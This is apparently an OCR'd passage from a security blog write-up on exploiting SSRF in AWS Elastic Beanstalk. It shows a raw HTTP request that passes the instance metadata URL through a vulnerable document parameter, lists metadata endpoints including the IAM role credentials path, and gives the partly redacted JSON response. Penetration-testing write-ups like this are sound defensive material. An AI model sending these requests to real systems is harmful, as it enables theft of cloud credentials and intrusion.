 https://www.notsosecure.com/exploiting-ssrf-in-aws-elastic-beanstalk/
Figure 4: Confirming SSRF by accessing the restricted page
Once SSRF was confirmed, we then moved towards confirming that the service provider is Amazon through server fingerprinting using services such as
https://ipinfo.io. Thereafter, we tried querying AWS metadata through multiple endpoints, such as:
http://169.254.169.254/latest/dynamic/instance-identity/document
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanstalk-ec2-role
We retrieved the account ID and Region from the API “http://169.254.169.254/latest/dynamic/instance-identity/document”:
Request
Raw Params Headers Hex
GET /view_pospdocument.php?doc=http://169.254.169.254/latest/dynamic/instance-identity/document
HTTP/1.1
Host: staging. .com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
"privateIp" : "172.31. ",
"marketplaceProductCodes" : null,
"devpayProductCodes" : null,
"version" : "2017-09-30",
"instanceType" : "t2.micro",
"billingProducts" : null,
"instanceId" : "i-04b6ab1 ",
"accountId" : "6962 ",
"availabilityZone" : "us-east-2c",
"kernelId" : null,
"ramdiskId" : null,
"architecture" : "x86_64",
"imageId" : "ami-0e5a431 ",
"pendingTime" : "2019-01-28T21:01:43Z",
"region" : "us-east-2"
? < + > HTTP/1.1 200 OK 1 match
Done 613 bytes | 319 millis
Privacy - Terms